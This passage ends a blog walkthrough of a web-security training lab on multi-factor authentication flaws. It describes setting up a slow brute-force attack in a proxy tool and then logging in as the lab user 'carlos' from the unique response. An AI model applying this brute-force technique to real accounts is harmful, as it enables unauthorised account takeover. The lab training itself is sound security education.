Now we need to go to the ‘Resource Pool’ sub-tab and create a new pool with Maximum number of concurrent requests set to 1.

3.6 resource pool 1


Finally, click on ‘Start attack’. Now we have to wait until we receive a unique response like 302 status code or difference in the content length. For this attack, we need to wait around 1-1.5 hours because the speed of brute forcing is very slow.

3.7 logged in carlos

Once we receive a unique response from the server, right click on the request and select ‘Show response in browser’ option then copy the provided URL and paste it on the browser to log in as carlos user. Hence the lab is solved.

This was all for the second part of Authentication Vulnerabilities where we explored all the possibilities for Multi-Factor Authentication functionality. In the next blog we will be covering the last part ‘Vulnerabilities in other authentication mechanisms’. So, stay tuned.
You guys can check out the previous blog of Authentication Vulnerabilities.

Happy Pentesting!!!
Team CyberiumX